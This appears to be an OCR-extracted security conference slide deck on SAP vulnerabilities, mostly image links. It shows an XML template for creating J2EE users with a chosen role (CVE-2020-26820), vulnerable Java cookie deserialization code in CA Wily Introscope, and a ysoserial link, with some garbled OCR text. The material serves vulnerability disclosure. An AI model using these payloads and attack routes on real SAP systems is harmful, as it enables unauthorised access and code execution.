

• CreateJ2eeUsers.cproc

<PCK><Usermanagement><PCKUser><userName>**{user}**</userName><password>**{password}**</pass word></PCKUser><SAP\_XI\_PCK\_CONFIG><roleName>{**role}**</roleName></SAP\_XI\_PCK\_CONFIG></ Usermanagement></PCK>







### CVE-2020-26820 SAP Java Authentified OS Remote Code Execution











Java

- 'Wily' CA Introscope Enterprise Manager
- Monitoring and managing Java applications
- https://saphost:8081/webview



- 'Wily' CA Introscope Enterprise Manager
- Monitoring and managing Java applications
- https://saphost:8081/webview



- 'Wily' CA Introscope Enterprise Manager
- Monitoring and managing Java applications
- https://saphost:8081/webview



```
public static Object getSerializableObjectFromBase64String(String objectString, ClassLoader cl) throws IllegalArgumentExcept:
   if (cl == null) {
       cl = Thread.currentThread() .getContextClassLoader();
   byte[] encoded = objectString.getBytes();
   if (Base64.isArrayByteBase64(encoded)) {
       return new ClassLoaderObjectInputStream(cl, new ByteArrayInputStream(Base64.decodeBase64(encoded))).readObject();
```
- JAVA deserialization attack in cookie session
- The cookie is checked before credential provided
- No SAP specific

<https://github.com/frohoff/ysoserial>

#### Only one is enough... Wily Demo  $\bigodot$





### $\bullet$  JAVA desertialization at the cookie session at the cookie session at  $\bullet$ • The  $\begin{array}{c} \bullet \end{array}$ **SAP Patch : 2969828 CVE-2020-6364**

### <https://github.com/frohoff/ysoserial>

